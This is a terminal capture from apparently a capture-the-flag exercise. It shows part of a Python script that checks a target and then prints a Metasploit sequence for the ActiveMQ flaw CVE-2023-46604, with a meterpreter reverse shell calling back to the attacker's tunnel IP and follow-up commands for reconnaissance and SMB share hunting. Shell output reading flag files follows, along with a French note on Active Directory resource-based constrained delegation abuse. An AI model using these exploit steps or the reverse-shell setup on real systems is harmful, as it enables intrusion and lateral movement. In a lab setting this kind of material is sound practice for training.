 if tcp(args.portal, 8080):
for path in ("/", "/api/status", "/api/cases", "/api/messages"):
code, body = get(f"http://{args.portal}:8080{path}")
print(f"    {path}: {code} {body[:160]}")
if not tcp(args.broker, 61616):
print("[-] instance inactive; no exploit attempted")
return 2
ip = tunnel_ip(args.iface)
print("[+] live OpenWire target: CVE-2023-46604")
print("use exploit/multi/misc/apache_activemq_rce_cve_2023_46604")
print(f"set RHOSTS {args.broker}")
print("set RPORT 61616")
print("set TARGET 1")
print("set PAYLOAD cmd/linux/http/x64/meterpreter/reverse_tcp")
print(f"set LHOST {ip}")
print("set SRVHOST", ip)
print("set SRVPORT 8899")
print("set LPORT 9999")
print("set ForceExploit true")
print("run -j")
print("# shell: id; ip route; cat /etc/hosts; find / -name smb.conf 2>/dev/null")
print("# then enumerate the internal /24 for TCP/445 and query the hidden share")
return 0
if __name__ == "__main__":
raise SystemExit(main())
root@vmi3694110:~/ctf/sealed-order-q11# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
HLB2026{CONSTRAINED_DELEGATION_S4U_SERVICE_IMPERSONATION}
root@vmi3694110:~/ctf/sealed-order-q11# cd '/root/ctf/core-systems-q12'
root@vmi3694110:~/ctf/core-systems-q12# file notes.md flags.txt WRITEUP.md 2>/dev/null; sha256sum WRITEUP.md 2>/dev/null; sed -n '1,24p' not
es.md 2>/dev/null
notes.md:   Unicode text, UTF-8 text
flags.txt:  ASCII text
WRITEUP.md: Unicode text, UTF-8 text
26949ed7382d2b4230af08a1445d44c43677cabd07f9f188932314c2c2021710  WRITEUP.md
## Journal
- 2026-11-17T13:18:22Z **unknown** : APP01 172.28.18.4 identifié comme validateur AD; svc_web peut créer EVIL01$ via MAQ et écrire msDS-Allo
wedToActOnBehalfOfOtherIdentity sur APP01; vérification RBCD réussie avec flag réel.
root@vmi3694110:~/ctf/core-systems-q12#